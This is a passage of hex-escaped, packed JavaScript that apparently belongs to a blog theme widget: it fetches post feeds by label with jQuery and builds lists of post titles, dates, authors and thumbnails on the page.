d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x47\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x2c\x34\x4f\x3d\x61\x5b\x34\x59\x5d\x2c\x34\x4a\x3d\x61\x5b\x34\x56\x5d\x2c\x34\x4e\x3d\x61\x5b\x34\x6c\x5d\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x33\x62\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x33\x62\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x4f\x29\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x35\x69\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4c\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4c\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x46\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x32\x46\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x51\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x48\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x49\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x35\x6e\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x45\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x32\x4b\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x31\x47\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x69\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x62\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x4a\x29\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x35\x50\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x32\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x32\x5a\x2c\x61\x5b\x30\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x6e\x29\x7b\x32\x49\x3d\x61\x5b\x30\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x34\x77\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4c\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4c\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x46\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x32\x46\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x51\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x7a\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x51\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x32\x4b\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x31\x47\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x69\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x62\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x4e\x29\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x35\x54\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x36\x75\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4c\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4c\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x46\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x32\x46\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6c\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x36\x6d\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x76\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x